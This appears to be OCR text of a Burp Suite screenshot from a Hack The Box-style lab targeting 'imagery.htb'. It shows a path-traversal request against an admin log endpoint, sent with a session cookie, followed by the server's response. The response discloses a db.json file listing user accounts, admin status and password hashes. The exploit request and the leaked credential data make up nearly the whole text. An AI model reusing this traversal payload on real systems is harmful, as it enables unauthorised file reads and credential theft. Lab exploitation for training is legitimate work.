 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=
../../../../../../home/web/web/db.json HTTP/1.1
2 Host: imagery.htb:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://imagery.htb:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlH
eADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBK
rMv2w.aOJ7UQ._rUVeURi1FF9QyYpdsXLzvBfsSQ
10 If-None-Match: "1759673229.088552-742-2828407261"
11 If-Modified-Since: Sun, 05 Oct 2025 14:07:09 GMT
12 Connection: keep-alive
13
14
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 05 Oct 2025 14:18:26 GMT
4 Content-Disposition: attachment; filename=db.json
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1272
7 Last-Modified: Sun, 05 Oct 2025 14:18:09 GMT
8 Cache-Control: no-cache
9 ETag: "1759673889.524592-1272-2735740012"
10 Date: Sun, 05 Oct 2025 14:18:26 GMT
11 Vary: Cookie
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 },
36 {
37 "username": "2fa0n@2fa0n.com",
38 "password": "3bce3bd3f7aae8de66198193cd696a35",
39 "displayId": "6e3d0a6b",
40 "isAdmin": false,
41 "failed_login_attempts": 0,
42 "locked_until": null,
43 "isTestuser": false
44 }
45 ],
46 "images": [],
47 "image_collections": [
48 {
49 "name": "My Images"
50 },
51 {
52 "name": "Unsorted"
53 },
54 {
55 "name": "Converted"
56 },
Search 0 highlights
1,664 bytes | 1,266 millis
Inspector
Notes
Custom actions